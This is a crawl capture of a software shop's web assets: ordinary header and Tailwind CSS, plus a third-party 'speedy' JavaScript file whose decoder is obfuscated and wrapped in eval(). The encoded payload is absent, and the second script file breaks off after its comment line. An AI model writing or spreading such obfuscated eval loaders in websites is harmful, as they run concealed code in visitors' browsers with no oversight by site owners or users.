.search__icon{right:-1px;width:40px;border:none;margin-left:auto}.inline_header .header__logo,.inline_header .center.middle{padding:0rem}.inline_header .search__container--inline.focused .search__icon--submit{display:block;right:-11px}.inline_header .search__container--inline.focused .search__icon--submit{top:55%}.user_login_detils .user__links-login{display:flex;align-items:center;gap:5px;text-decoration:none}.user_login_detils .user__links-login span{font-size:16px}@media screen and (max-width: 1024px){.inline_header .uil-search{right:-34px}.search__results--abs .card__title{color:#142432;font-size:14px;font-style:normal;font-weight:500;padding:0 15px}.template--index .search__results--abs span.jsPrice{color:#0067b8!important;font-size:16px}.trust_p-wraps{display:none}.mob_wrapers .mbole_btom_heads{display:block;margin-bottom:15px}.btom_heads{display:flex;justify-content:space-around;align-items:center}.newmobil-search .btom-mobiles_search{position:unset}.newmobil-search .btom-mobiles_search .uil-search{font-size:24px}}@media screen and (max-width: 767px){.mobile__sticky{position:fixed;top:0;width:100%;z-index:9}.mobile_inline-conatiner .user__button{margin-right:10px}.desktop_btoms_nav{display:none!important}.msg-text a{font-size:14px}.mob_wrapers{box-shadow:4px 6px 12px #00000008;flex-direction:column}.mobile_inline-conatiner .header__logo{max-width:35%;text-align:left;margin:auto auto auto 0}.mobile_inline-conatiner .localization-form__select{margin-right:15px}.mobile_inline-conatiner span.search__icon{position:absolute;top:68px;width:335px!important;left:50%!important;border:1px solid #046ab5;width:240px;padding:2px;height:40px;border-radius:4px;transform:translate(-50%)}.mobiles_search i.uil.uil-search{position:absolute;right:0;height:38px;width:50px;background:#046ab5;top:0;color:#fff;text-align:center}}@media screen and (max-width: 320px){.msg-text a{font-size:14px}.coupon_text_container{flex-direction:column}}
/*# sourceMappingURL=/cdn/shop/t/99/assets/header-inline-search.css.map?v=150592620655729396971748531751 */


--- FILE ---
content_type: text/css
request_url: https://softwarekeep.com/cdn/shop/t/99/assets/tailwind-compiled.css?v=118013761934655216161759656951
body_size: 3853
content:
/*!**************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/postcss-loader/dist/cjs.js!./src/tailwind.css ***!
  \**************************************************************************************************************/.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.\!sticky{position:sticky!important}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-right-2{right:-8px}.-top-1{top:-4px}.-top-2{top:-8px}.-top-2\.5{top:-10px}.-top-4{top:-16px}.-top-6{top:-24px}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-2\.5{left:10px}.right-0{right:0}.right-2{right:8px}.top-0{top:0}.top-1\.5{top:6px}.top-2{top:8px}.top-2\.5{top:10px}.top-6{top:24px}.z-10{z-index:10}.z-\[999999\]{z-index:999999}.z-\[9999\]{z-index:9999}.col-span-2{grid-column:span 2 / span 2}.m-0{margin:0}.-mx-2{margin-left:-8px;margin-right:-8px}.mx-4{margin-left:16px;margin-right:16px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:4px;margin-bottom:4px}.my-14{margin-top:56px;margin-bottom:56px}.my-2{margin-top:8px;margin-bottom:8px}.my-4{margin-top:16px;margin-bottom:16px}.my-6{margin-top:24px;margin-bottom:24px}.my-8{margin-top:32px;margin-bottom:32px}.\!mb-0{margin-bottom:0!important}.\!mb-3{margin-bottom:12px!important}.\!mb-4{margin-bottom:16px!important}.\!mt-6{margin-top:24px!important}.mb-0{margin-bottom:0}.mb-12{margin-bottom:48px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.mb-4{margin-bottom:16px}.mb-6{margin-bottom:24px}.mb-8{margin-bottom:32px}.ml-1{margin-left:4px}.ml-2{margin-left:8px}.mr-1{margin-right:4px}.mr-2{margin-right:8px}.mt-0{margin-top:0}.mt-10{margin-top:40px}.mt-12{margin-top:48px}.mt-2{margin-top:8px}.mt-3{margin-top:12px}.mt-4{margin-top:16px}.mt-6{margin-top:24px}.mt-8{margin-top:32px}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.list-item{display:list-item}.hidden{display:none}.aspect-\[9\/16\]{aspect-ratio:9/16}.aspect-square{aspect-ratio:1 / 1}.\!size-6{width:24px!important;height:24px!important}.size-10{width:40px;height:40px}.size-12{width:48px;height:48px}.size-14{width:56px;height:56px}.size-20{width:80px;height:80px}.size-28{width:112px;height:112px}.size-5{width:20px;height:20px}.size-6{width:24px;height:24px}.h-10{height:40px}.h-16{height:64px}.h-24{height:96px}.h-4{height:16px}.h-6{height:24px}.h-8{height:32px}.h-\[90vh\]{height:90vh}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.\!w-10{width:40px!important}.w-10{width:40px}.w-16{width:64px}.w-24{width:96px}.w-28{width:112px}.w-6{width:24px}.w-8{width:32px}.w-\[900px\]{width:900px}.w-\[calc\(100\%-112px\)\]{width:calc(100% - 112px)}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.max-w-16{max-width:64px}.max-w-20{max-width:80px}.max-w-24{max-width:96px}.max-w-2xl{max-width:672px}.max-w-\[100\%\]{max-width:100%}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[400px\]{max-width:400px}.max-w-full{max-width:100%}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-\[1248px\]{max-width:1248px}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.border-collapse{border-collapse:collapse}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.columns-5{-moz-columns:5;columns:5}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0px}.gap-1{gap:4px}.gap-1\.5{gap:6px}.gap-12{gap:48px}.gap-2{gap:8px}.gap-3{gap:12px}.gap-4{gap:16px}.gap-5{gap:20px}.gap-6{gap:24px}.gap-8{gap:32px}.gap-x-6{-moz-column-gap:24px;column-gap:24px}.gap-y-3{row-gap:12px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(4px * var(--tw-space-x-reverse));margin-left:calc(4px * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8px * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:4px}.rounded-2xl{border-radius:16px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:8px}.rounded-xl{border-radius:12px}.rounded-b-\[10px\]{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.rounded-b-xl{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.rounded-t-xl{border-top-left-radius:12px;border-top-right-radius:12px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-\[\#12121233\]{border-color:#12121233}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-200\/20{border-color:#e5e7eb33}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.border-gray-800{--tw-border-opacity: 1;border-color:rgb(31 41 55 / var(--tw-border-opacity, 1))}.border-green-600{--tw-border-opacity: 1;border-color:rgb(22 163 74 / var(--tw-border-opacity, 1))}.border-green-700{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity, 1))}.border-sky-600{--tw-border-opacity: 1;border-color:rgb(2 132 199 / var(--tw-border-opacity, 1))}.bg-\[\#137c44\]{--tw-bg-opacity: 1;background-color:rgb(19 124 68 / var(--tw-bg-opacity, 1))}.bg-\[\#1E5834\]{--tw-bg-opacity: 1;background-color:rgb(30 88 52 / var(--tw-bg-opacity, 1))}.bg-\[\#226139\]{--tw-bg-opacity: 1;background-color:rgb(34 97 57 / var(--tw-bg-opacity, 1))}.bg-\[\#22613A\],.bg-\[\#22613a\]{--tw-bg-opacity: 1;background-color:rgb(34 97 58 / var(--tw-bg-opacity, 1))}.bg-\[\#EBF4EF\]{--tw-bg-opacity: 1;background-color:rgb(235 244 239 / var(--tw-bg-opacity, 1))}.bg-\[\#c8202f\]{--tw-bg-opacity: 1;background-color:rgb(200 32 47 / var(--tw-bg-opacity, 1))}.bg-\[\#dde4dc\]{--tw-bg-opacity: 1;background-color:rgb(221 228 220 / var(--tw-bg-opacity, 1))}.bg-\[\#f0f2ec\]{--tw-bg-opacity: 1;background-color:rgb(240 242 236 / var(--tw-bg-opacity, 1))}.bg-\[\#ffffff2e\]{background-color:#ffffff2e}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-black\/10{background-color:#0000001a}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74 / var(--tw-bg-opacity, 1))}.bg-green-700{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity, 1))}.bg-red-50{--tw-bg-opacity: 1;background-color:rgb(254 242 242 / var(--tw-bg-opacity, 1))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity, 1))}.bg-red-700{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-sky-600{--tw-bg-opacity: 1;background-color:rgb(2 132 199 / var(--tw-bg-opacity, 1))}.bg-sky-700{--tw-bg-opacity: 1;background-color:rgb(3 105 161 / var(--tw-bg-opacity, 1))}.bg-opacity-50{--tw-bg-opacity: .5}.bg-\[linear-gradient\(to_right\,_\#15803d\,_\#4ade80\)\]{background-image:linear-gradient(to right,#15803d,#4ade80)}.bg-\[linear-gradient\(to_right\,_\#e64a4a\,_\#ff8a8a\)\]{background-image:linear-gradient(to right,#e64a4a,#ff8a8a)}.bg-cover{background-size:cover}.bg-bottom{background-position:bottom}.fill-green-700{fill:#15803d}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:4px}.p-2{padding:8px}.p-2\.5{padding:10px}.p-3{padding:12px}.p-4{padding:16px}.p-6{padding:24px}.px-2{padding-left:8px;padding-right:8px}.px-3{padding-left:12px;padding-right:12px}.px-4{padding-left:16px;padding-right:16px}.px-6{padding-left:24px;padding-right:24px}.px-7{padding-left:28px;padding-right:28px}.px-8{padding-left:32px;padding-right:32px}.py-0\.5{padding-top:2px;padding-bottom:2px}.py-1{padding-top:4px;padding-bottom:4px}.py-14{padding-top:56px;padding-bottom:56px}.py-2{padding-top:8px;padding-bottom:8px}.py-2\.5{padding-top:10px;padding-bottom:10px}.py-20{padding-top:80px;padding-bottom:80px}.py-3{padding-top:12px;padding-bottom:12px}.py-4{padding-top:16px;padding-bottom:16px}.py-6{padding-top:24px;padding-bottom:24px}.py-8{padding-top:32px;padding-bottom:32px}.pb-14{padding-bottom:56px}.pb-2{padding-bottom:8px}.pb-4{padding-bottom:16px}.pb-6{padding-bottom:24px}.pb-8{padding-bottom:32px}.pl-10{padding-left:40px}.pl-16{padding-left:64px}.pl-2{padding-left:8px}.pr-4{padding-right:16px}.pt-3{padding-top:12px}.pt-4{padding-top:16px}.pt-6{padding-top:24px}.pt-8{padding-top:32px}.text-left{text-align:left}.text-center{text-align:center}.text-2xl{font-size:24px;line-height:32px}.text-3xl{font-size:30px;line-height:36px}.text-4xl{font-size:36px;line-height:40px}.text-base{font-size:16px;line-height:24px}.text-lg{font-size:18px;line-height:28px}.text-sm{font-size:14px;line-height:20px}.text-xl{font-size:20px;line-height:28px}.text-xs{font-size:12px;line-height:16px}.font-\[700\]{font-weight:700}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-none{line-height:1}.leading-snug{line-height:1.375}.\!tracking-normal{letter-spacing:0em!important}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.text-\[\#121212\]{--tw-text-opacity: 1;color:rgb(18 18 18 / var(--tw-text-opacity, 1))}.text-\[\#226139\]{--tw-text-opacity: 1;color:rgb(34 97 57 / var(--tw-text-opacity, 1))}.text-\[\#22613A\]{--tw-text-opacity: 1;color:rgb(34 97 58 / var(--tw-text-opacity, 1))}.text-\[\#888888\]{--tw-text-opacity: 1;color:rgb(136 136 136 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-gray-200{--tw-text-opacity: 1;color:rgb(229 231 235 / var(--tw-text-opacity, 1))}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity, 1))}.text-saffron{--tw-text-opacity: 1;color:rgb(230 74 74 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/50{color:#ffffff80}.text-yellow-500{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity, 1))}.text-sky-700{--tw-text-opacity: 1;color:rgb(3 105 161 / var(--tw-text-opacity, 1))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_5px_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow: 0 0 20px 5px rgba(0,0,0,.1);--tw-shadow-colored: 0 0 20px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_-4px_20px_rgba\(0\,0\,0\,0\.15\)\]{--tw-shadow: 0px -4px 20px rgba(0,0,0,.15);--tw-shadow-colored: 0px -4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale: grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sepia{--tw-sepia: sepia(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.\[display\:grid\]{display:grid}.\[display\:none\]{display:none}.\[filter\:invert\(1\)\]{filter:invert(1)}.\[rotate\:-45deg\]{rotate:-45deg}.\[transform\:translateX\(-50\%\)\]{transform:translate(-50%)}.\[transform\:translateY\(100\%\)\]{transform:translateY(100%)}.\[translate\:-50\%\]{translate:-50%}.\[word-break\:break-word\]{word-break:break-word}.animate-move-left{animation:move-left 50s linear infinite}@keyframes move-left{0%{transform:translate(0)}to{transform:translate(-50%)}}@keyframes scroll{0%{transform:translate(0)}to{transform:translate(calc(-100% - 20px))}}@keyframes scrollReverse{0%{transform:translate(calc(-100% - 20px))}to{transform:translate(0)}}.animate-scroll{animation:scroll 60s linear infinite}.animate-scroll-reverse{animation:scrollReverse 60s linear infinite}.marquee:hover .animate-scroll,.marquee:hover .animate-scroll-reverse{animation-play-state:paused}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-\[1\.25rem\]:before{content:var(--tw-content);left:20px}.before\:top-2:before{content:var(--tw-content);top:8px}.before\:mt-3:before{content:var(--tw-content);margin-top:12px}.before\:h-\[80\%\]:before{content:var(--tw-content);height:80%}.before\:w-\[3px\]:before{content:var(--tw-content);width:3px}.before\:bg-yellow-500:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity, 1))}.before\:content-\[\'\'\]:before{--tw-content: "";content:var(--tw-content)}.last\:mb-0:last-child{margin-bottom:0}.last\:border-none:last-child{border-style:none}.last\:pb-0:last-child{padding-bottom:0}.hover\:bg-\[\#02491c\]:hover{--tw-bg-opacity: 1;background-color:rgb(2 73 28 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#1c522f\]:hover{--tw-bg-opacity: 1;background-color:rgb(28 82 47 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#368856\]:hover{--tw-bg-opacity: 1;background-color:rgb(54 136 86 / var(--tw-bg-opacity, 1))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity, 1))}.hover\:bg-green-800:hover{--tw-bg-opacity: 1;background-color:rgb(22 101 52 / var(--tw-bg-opacity, 1))}.hover\:bg-red-800:hover{--tw-bg-opacity: 1;background-color:rgb(153 27 27 / var(--tw-bg-opacity, 1))}.hover\:\!text-white:hover{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.hover\:no-underline:hover{text-decoration-line:none}.focus\:border-2:focus{border-width:2px}.focus\:border-green-600:focus{--tw-border-opacity: 1;border-color:rgb(22 163 74 / var(--tw-border-opacity, 1))}.focus\:border-green-700:focus{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity, 1))}.focus\:border-sky-600:focus{--tw-border-opacity: 1;border-color:rgb(2 132 199 / var(--tw-border-opacity, 1))}.focus\:border-sky-700:focus{--tw-border-opacity: 1;border-color:rgb(3 105 161 / var(--tw-border-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}@media (min-width: 768px){.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:size-48{width:192px;height:192px}.md\:h-10{height:40px}.md\:w-\[calc\(100\%-144px\)\]{width:calc(100% - 144px)}.md\:w-auto{width:auto}.md\:max-w-28{max-width:112px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:gap-6{gap:24px}.md\:bg-\[center_75\%\]{background-position:center 75%}.md\:p-6{padding:24px}.md\:px-10{padding-left:40px;padding-right:40px}.md\:py-10{padding-top:40px;padding-bottom:40px}.md\:py-20{padding-top:80px;padding-bottom:80px}.md\:pb-12{padding-bottom:48px}.md\:pb-20{padding-bottom:80px}.md\:pt-12{padding-top:48px}.md\:text-2xl{font-size:24px;line-height:32px}.md\:text-3xl{font-size:30px;line-height:36px}.md\:text-4xl{font-size:36px;line-height:40px}.md\:text-5xl{font-size:48px;line-height:1}.md\:text-6xl{font-size:60px;line-height:1}.md\:text-base{font-size:16px;line-height:24px}.md\:text-lg{font-size:18px;line-height:28px}.md\:text-xl{font-size:20px;line-height:28px}.md\:text-xs{font-size:12px;line-height:16px}.md\:\[display\:block\]{display:block}}@media (min-width: 1024px){.lg\:w-36{width:144px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:px-4{padding-left:16px;padding-right:16px}.lg\:text-sm{font-size:14px;line-height:20px}}.\[\&\.active\]\:\[transform\:translateY\(0\)\].active{transform:translateY(0)}.\[\&\.swiper-slide-thumb-active\]\:border-\[\#226139\].swiper-slide-thumb-active{--tw-border-opacity: 1;border-color:rgb(34 97 57 / var(--tw-border-opacity, 1))}.\[\&\.swiper-slide-thumb-active\]\:opacity-100.swiper-slide-thumb-active{opacity:1}.\[\&\>\.swiper-slide-thumb-active\]\:border-\[\#226139\]>.swiper-slide-thumb-active{--tw-border-opacity: 1;border-color:rgb(34 97 57 / var(--tw-border-opacity, 1))}.\[\&\>\.swiper-slide-thumb-active\]\:opacity-100>.swiper-slide-thumb-active{opacity:1}.\[\&\]\:after\:\!text-xl:after{content:var(--tw-content);font-size:20px!important;line-height:28px!important}.\[\&\]\:after\:text-gray-900:after{content:var(--tw-content);--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.\[\&_\*\]\:m-0 *{margin:0}.\[\&_\.svg-wrapper\]\:inline-block .svg-wrapper{display:inline-block}.\[\&_\.svg-wrapper\]\:size-7 .svg-wrapper{width:28px;height:28px}.\[\&_p\]\:leading-snug p{line-height:1.375}.\[\&_p\]\:tracking-normal p{letter-spacing:0em}.\[\&_p\]\:last\:mb-0:last-child p{margin-bottom:0}.\[\&_span\]\:text-white span{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_summary\]\:flex summary{display:flex}.\[\&_summary\]\:items-center summary{align-items:center}.\[\&_summary\]\:justify-between summary{justify-content:space-between}
/*# sourceMappingURL=/cdn/shop/t/99/assets/tailwind-compiled.css.map?v=118013761934655216161759656951 */


--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js
body_size: 7149
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"TUlreNsBF",10,4,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js
body_size: 4442
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Shopify Script. 
